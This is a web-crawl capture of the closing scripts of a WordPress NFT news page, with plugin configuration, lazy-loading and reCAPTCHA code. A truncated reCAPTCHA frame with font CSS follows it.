var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"f52d34ab2d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/nft-signals-partners-with-dreamland\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_67157854-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['67157854'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-67157854","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/nft-signals-partners-with-dreamland/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="67157854" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"5174f3362e","url":"https:\/\/nftcrypto.io\/nft-signals-partners-with-dreamland","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768986896 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ru252238ikng
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
